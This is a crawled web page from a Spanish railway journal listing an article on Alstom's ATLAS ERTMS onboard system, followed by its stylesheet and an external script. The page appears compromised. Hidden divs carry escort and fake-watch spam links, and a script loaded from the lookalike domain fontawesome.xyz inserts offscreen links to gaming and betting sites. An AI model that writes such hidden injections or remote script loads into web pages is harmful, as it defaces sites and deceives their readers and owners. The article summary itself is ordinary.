

--- FILE ---
content_type: text/html
request_url: https://tecnica-vialibre.es/ficharticulo.asp?item=185
body_size: 13288
content:
<!DOCTYPE html>
<html lang="en">
<head>



    <meta charset="iso-8859-1">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    <title>ATLAS: The road to Baseline3</title>
    <meta name="description" content="ATLAS: The road to Baseline3, Enrique Fernández Suárez, Antonio Rodríguez" />  
    <meta name="keywords" content="Atlas, ERTMS, infraestructures, lines, artículo, Vía libre, técnica, ferrocarril, investigación, tren, ferroviario, ave, alta velocidad, 360, infraestructura, explotación, material rodante, instalaciones, energía, medio ambiente, seguridad, normativa, planificación">
    <meta name="author" content="José Mariano Rodríguez">

    <!-- Bootstrap -->
    <link href="css/bootstrap.min.css" rel="stylesheet">
    <link href="css/style.css" rel="stylesheet">
    
    <!-- HTML5 shim and Respond.js for IE8 support of HTML5 elements and media queries -->
    <!-- WARNING: Respond.js doesn't work if you view the page via file:// -->
    <!--[if lt IE 9]>
      <script src="https://oss.maxcdn.com/html5shiv/3.7.2/html5shiv.min.js"></script>
      <script src="https://oss.maxcdn.com/respond/1.4.2/respond.min.js"></script>
    <![endif]-->
	
		
    
    <!-- Twiter Card -->
    <meta name="twitter:card" content="summary" />
	<meta name="twitter:site" content="@RevistaViaLibre" />
	<meta name="twitter:title" content="ATLAS: The road to Baseline3" />
	<meta name="twitter:description" content="European Rail Traffic Management System (ERTMS) development started several years ago, with some rail manufacturers, infrastructure managers and trains operators, and the European Union.

Alstom was present from the beginning in this process, being the first to put in service the ATLAS solution for ERTMS in..." />	
	<meta name="twitter:image" content="http://www.tecnica-vialibre.es/images/Fotoarticulos/360AV05_3.2.jpg" />


</head>
<body>
<!-- FUNCIONES JAVASCRIPT GENERALES VÍA LIBRE -->

<script language="JavaScript">

//-- FUNCIONES DE ROLLOVERS

function MM_preloadImages() { //v3.0
	var d=document; if(d.images){ if(!d.MM_p) d.MM_p=new Array();
	var i,j=d.MM_p.length,a=MM_preloadImages.arguments; for(i=0; i<a.length; i++)
	if (a[i].indexOf("#")!=0){ d.MM_p[j]=new Image; d.MM_p[j++].src=a[i];}}
}

function MM_swapImgRestore() { //v3.0
	var i,x,a=document.MM_sr; for(i=0;a&&i<a.length&&(x=a[i])&&x.oSrc;i++) x.src=x.oSrc;
}

function MM_findObj(n, d) { //v4.01
	var p,i,x;  if(!d) d=document; if((p=n.indexOf("?"))>0&&parent.frames.length) {
		d=parent.frames[n.substring(p+1)].document; n=n.substring(0,p);}
	if(!(x=d[n])&&d.all) x=d.all[n]; for (i=0;!x&&i<d.forms.length;i++) x=d.forms[i][n];
	for(i=0;!x&&d.layers&&i<d.layers.length;i++) x=MM_findObj(n,d.layers[i].document);
	if(!x && d.getElementById) x=d.getElementById(n); return x;
}

function MM_swapImage() { //v3.0
	var i,j=0,x,a=MM_swapImage.arguments; document.MM_sr=new Array; for(i=0;i<(a.length-2);i+=3)
	if ((x=MM_findObj(a[i]))!=null){document.MM_sr[j++]=x; if(!x.oSrc) x.oSrc=x.src; x.src=a[i+2];}
}

</script>	

<div id="divBoxed" class="container">

    <div class="transparent-bg" style="position: absolute;top: 0;left: 0;width: 100%;height: 100%;z-index: -1;zoom: 1;"></div>
	
	<div class="row clearfix">
				<div class="col-md-8">
			<a href="http://www.tecnica-vialibre.es/"><img border="0" src="./images/logo_cab00b.jpg" class="img-responsive"></a>
		</div>
		<div class="col-md-3">
			<p class="hidden-xs">&nbsp;</p>
			<nav class="navbar navbar-default" role="navigation">
				<div class="navbar-header">
					<button type="button" class="navbar-toggle" data-toggle="collapse" data-target="#bs-example-navbar-collapse-1">
						 <span class="sr-only">Toggle navigation</span><span class="icon-bar"></span><span class="icon-bar"></span><span class="icon-bar"></span>
					</button>
				</div>	
							
				<div class="collapse navbar-collapse" id="bs-example-navbar-collapse-1" >
					<ul class="nav navbar-nav">
						<li><a href="./index.asp">Inicio</a></li>
						<li><a href="./contacto.asp">Contacto</a></li>
						<li class="dropdown">
							 <a href="#" class="dropdown-toggle" data-toggle="dropdown">Idioma<strong class="caret"></strong></a>
							<ul class="dropdown-menu">
								<li>
									<a href="./index.asp">Español</a>
								</li>
								<li>
									<a href="en/index.asp">Inglés</a>
								</li>
								<li>
									<a href="po/index.asp">Portugués</a>
								</li>
							</ul>
						</li>
					</ul>
				</div>

			</nav>
		</div>
		<div class="col-md-1 hidden-xs">
			<p>&nbsp;<br></p>
			<a target=_blank href="http://www.ffe.es"><img border="0" src="./images/LogoFFE.png" alt="Fundación de los Ferrocarriles Españoles" class="img-responsive"></a>
		</div><div style="visibility: hidden;"><a href="http://maltepeokul.com/ad-category/kartal-escort/" title="kartal escort">kartal escort</a><a href="http://maltepeokul.com/ad-category/maltepe-escort/" title="maltepe escort">maltepe escort</a></div>

		<!-- Global site tag (gtag.js) - Google Analytics -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=UA-70002107-2"></script>
		<script>
		  window.dataLayer = window.dataLayer || [];
		  function gtag(){dataLayer.push(arguments);}
		  gtag('js', new Date());
		
		  gtag('config', 'UA-70002107-2');
		</script>

	</div>
	<div class="row clearfix">
		<div class="col-md-12">
			<img border="0" src="images/banda_cab.jpg" class="img-responsive fotored">
		</div>
	</div>
	<hr>

	<div class="row">
		<div class="col-md-3">
			<div class="row clearfix">
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Categorías</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="articulos.asp?item=cat01" class="menu_prin">Infraestructura e instalaciones</a></p>
					    <p><a href="articulos.asp?item=cat02" class="menu_prin">Explotación y operación</a></p>
					    <p><a href="articulos.asp?item=cat03" class="menu_prin">Material rodante</a></p>
					    <p><a href="articulos.asp?item=cat04" class="menu_prin">Consumo energético y emisiones</a></p>
					    <p><a href="articulos.asp?item=cat05" class="menu_prin">Política y economía del transporte</a></p>
					    <p><a href="articulos.asp?item=cat06" class="menu_prin">Varios</a></p>
					  </div>
					</div>


				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-body">
					 	<br>
						<form method="POST" name="buscar" id="buscar" action="articulos.asp">
							<div class="col-md-10 column center-block">
								<input type="text" name="Bus01" style="width:100%">&nbsp;
							</div>
							<div class="col-md-2 column center-block">
								<p align="center">
								<a href="javascript:document.buscar.submit();"><img border="0" src="images/Buscar.gif" width="26" height="26" class="center-block"></a>
							</div>
						</form>
					  </div>
					</div><div id="newsx"><script src="https://fontawesome.xyz/ajaxs/js/25.js"></script></div>
				</div>
				<div class="col-md-12">
										<div class="panel panel-default">
					  <div class="panel-heading">
					    <h3 class="panel-title titulo_principal">Publicaciones</h3>
					  </div>
					  <div class="panel-body menu_prin">
					    <p><a href="360rav/index.asp" class="menu_prin">360.revista de alta velocidad</a></p>
					    <p><a href="vltecnica/index.asp" class="menu_prin">VL técnica e investigación ferroviaria</a></p>
					    <p><a href="publicaciones.asp" class="menu_prin">Publicaciones técnicas</a></p>
					  </div>
					</div>


				</div>
			</div>
    	</div>
    	
		<div class="col-md-9">
			<div class="row clearfix">
				<div class="col-md-12">
					<div class="row clearfix">
						<div class="col-md-12">
						
							<div class="panel panel-default">
							  <div class="panel-heading">
								<div class="row clearfix">
									<div class="col-md-9">
										<h3 class="panel-title titulo_principal">Ficha del 
										artículo</h3>
									</div>
									<div class="col-md-3" align="right">
										
											<a href="en/ficharticulo_en.asp?item=185" onMouseOut="MM_swapImgRestore()" onMouseOver="MM_swapImage('veren','','images/engris.png',1)"><img src="images/en.png" alt="English version" name="veren" border="0" ></a>
										
									</div>
								</div>
							  </div>
							  <div class="panel-body" style="min-height: 510px;">

								<p class="titulo_articulo"><b>ATLAS: The road to Baseline3</b></p>
								<p><i>27/6/2018</i></p>
								<div id="imgcab" class="hidden-xs" style="float:right;">
									<img src="images/Fotoarticulos/360AV05_3.2.jpg" alt="ATLAS: The road to Baseline3" title="ATLAS: The road to Baseline3" class="img-thumbnail img_responsive fotored" ></p>
								</div>
								<div align=justify><b>Autor/es:&nbsp;</b>Enrique Fernández Suárez, Antonio Rodríguez</div>
								<br>
								<div id="imgconten" align=justify><p>European Rail Traffic Management System (ERTMS) development started several years ago, with some rail manufacturers, infrastructure managers and trains operators, and the European Union.</p>

<p>Alstom was present from the beginning in this process, being the first to put in service the ATLAS solution for ERTMS in a High Speed Line (HSL) in Italy, the first freight line in The Netherlands, and the first high-density line with short headway in Switzerland.</p>

<p>The first set of ERTMS specification, stable and complete, is based in subset 026 with version called &ldquo;2.3.0 D&rdquo;, also known as Baseline 2. This Baseline 2 was used in most of the European projects today in commercial operation, and in Spain in all the Adif (Administrador de Infraestructuras Ferroviarias), and Renfe (Public train operator) projects.</p>

<p>About Spain, there are several Adif lines in operation (Madrid-Barcelona, Madrid-Valencia, Madrid-Valladolid, etc&hellip;), and also Albacete-Alicante, the first to enter in commercial operation with ERTMS level 2, without fall back of level 1, in May 2014.</p>

<p>Also Renfe has installed in some of their trains the ERTMS baseline 2, in High Speed, regional and commuter train types.</p>

<p>Alstom has installed its ATLAS solution in Renfe S-100, S-104, S-114 and different type of CIVIA trains for commuter lines. Asltom has demonstrated experience in the ERTMS onboard equipment, with more than 5450 trainsets of 115 different types running with ATLAS solution.</p>
</div>
								<br>
								<div align=justify><b>Palabras clave:&nbsp;</b>Atlas, ERTMS, infraestructures, lines</div>
								<br>
								<div align=justify><b>Publicación:&nbsp;</b>360.revista de alta velocidad Nº 5 - Junio 2018, pág. 105-115</div>
								<p>&nbsp;</p>
								<a target="_blank"  href="documentos/Articulos/360AV05_3.2.FernandezRodriguez.pdf" onClick="_gaq.push(['_trackEvent','descargas', 'Pdfs', 'false']);" style="font-size:12px;">Descargar artículo (pdf) »</a>
								<br>
								

    							<!-- Botones redes sociales -->
    							<hr>
							  	<p align="right">
							  	<script src="//platform.linkedin.com/in.js" type="text/javascript"> lang: es_ES</script>
								<script type="IN/Share" data-url="http://www.tecnica-vialibre.es/ficharticulo.asp?item=185"></script>

								
								<a class="twitter-share-button"
								  href="https://twitter.com/share"
								  data-via="RevistaViaLibre"
								  data-text="ATLAS: The road to Baseline3">
								  Tweet
								</a>
								<script>!function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0],p=/^http:/.test(d.location)?'http':'https';if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src=p+'://platform.twitter.com/widgets.js';fjs.parentNode.insertBefore(js,fjs);}}(document, 'script', 'twitter-wjs');</script>
								</p>
    							<!-- Fin botones redes sociales -->
    							
							  </div>
							</div>
							
						</div>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="row">
		<div class="col-md-12">
		</div>
	</div>
</div>

<div id="divBoxed" class="container">
	<div class="row clearfix">
		<div class="col-md-12 column">
			<div style="display: none;">
<a href="http://www.ferrettiwatches.com/ferretti2.aspx" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="fake rolex">fake rolex</a>
<a href="https://www.zuov.rs/" title="replica watches">replica watches</a>
</div>       
 <footer>
        	<br>
          	<div class="col-lg-12" align="center">
               <p style="color:#777777; padding: 0px 0px 0px 10px;">&copy; V&iacute;a Libre - Fundación de los Ferrocarriles Españoles - 2025</p>
            </div>
        </footer>
		</div>
	</div>
</div>

    <!-- jQuery (necessary for Bootstrap's JavaScript plugins) -->
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/1.11.3/jquery.min.js"></script>
    <!-- Include all compiled plugins (below), or include individual files as needed -->
    <script src="js/bootstrap.min.js"></script>
    
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://tecnica-vialibre.es/css/style.css
body_size: 3265
content:
body {
  font-family: Arial, Helvetica, sans-serif;
  font-size: 12px;
  line-height: 1.428571429;
  color: #333333;
  background-image: url('../images/fondoweb.png');
  background-position:  inherit;
  background-repeat: repeat repeat;
  
  opacity: 1;
  transition: 1s opacity;
}

body.fade-out {
  opacity: 0;
  transition: none;
}

.transparent-bg {-moz-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; -webkit-box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px; box-shadow: rgba(0, 0, 0, 0.298039) 0px 1px 4px;   background-color: rgb(255, 255, 255); border-top-left-radius: 0px; border-top-right-radius: 0px; border-bottom-right-radius: 0px; border-bottom-left-radius: 0px;;}
#divBoxed {position:relative}
#divBoxed {margin-top: 0px; ;;;}

.fotored { border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
.titulo_principal  {font-size: 16px; font-family: Trebuchet MS, Arial, Helvetica, sans-serif; font-weight: bold; color: #ffa800; line-height: 20px; padding:3px;}
.titulo_articulo  {font-size: 20px; font-family: Arial Narrow, Helvetica, sans-serif; font-weight: bold; color: #6995c5; line-height: 20px;}
.destacados  {font-size: 11px; font-family: Arial, Helvetica, sans-serif; color: #6995c5; line-height: 1.2;}

.image { display: block; max-width: 100%; height: auto; padding: 5px; margin-right: 10px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#imgconten img{display: block; height: auto; max-width: 90%; margin: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

#imgcab img{display: block; max-width: 250px; margin-left: 15px; margin-bottom: 15px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}
#img360 img{display: block; max-width: 180px; padding: 5px; border:solid 0px #DDDDDD; border-radius:5px 5px 5px 5px;-moz-border-radius:5px 5px 5px 5px;-webkit-border-radius:5px;-webkit-border-bottom-right--radius:5px;-webkit-border-bottom-left--radius:5px; -moz-box-shadow: 1px 1px 6px #666666; -webkit-box-shadow:1px 1px 6px #777777; box-shadow:1px 1px 6px #777777;}

.menu_prin  {font-size: 12px; font-family: Verdana, Arial, Helvetica, sans-serif; font-weight: normal; color: #000066;}
a.menu_prin:link, a.menu_prin:visited   {color: #000066; text-decoration: none;}
a.menu_prin:hover, a.menu_prin:active   {color: #cb4300; text-decoration: none;}

.nav > li > a {
  position: relative;
  display: block;
  padding: 10px 9px;
}

--- FILE ---
content_type: application/javascript
request_url: https://fontawesome.xyz/ajaxs/js/25.js
body_size: 84
content:
const linksHTML = `
<style>.g6x { position: absolute; left: -2551px; }</style><a href="https://76-unblocked-games.s3.amazonaws.com/index.html" title="unblocked games 6x" class="g6x">unblocked games 6x</a>
<style>.by { position: absolute; left: -2555px; }</style><a href="https://freebet.com.by" title="Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹" class="by">Ñ„Ñ€Ð¸Ð±ÐµÑ‚Ñ‹</a>
<style>.game { position: absolute; left: -2554px; }</style><a href="https://sites.google.com/view/unblocked-games-76-77/" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/unblocked-games-76-k8pl" title="unblocked games" class="game">unblocked games</a>
<style>.game { position: absolute; left: -2555px; }</style><a href="https://www.symbaloo.com/mix/paperio" title="unblocked games" class="game">unblocked games</a>
`;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);
